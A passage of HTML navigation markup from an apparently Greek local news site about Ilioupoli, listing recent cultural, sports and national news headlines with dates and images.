      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T11:50:40+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
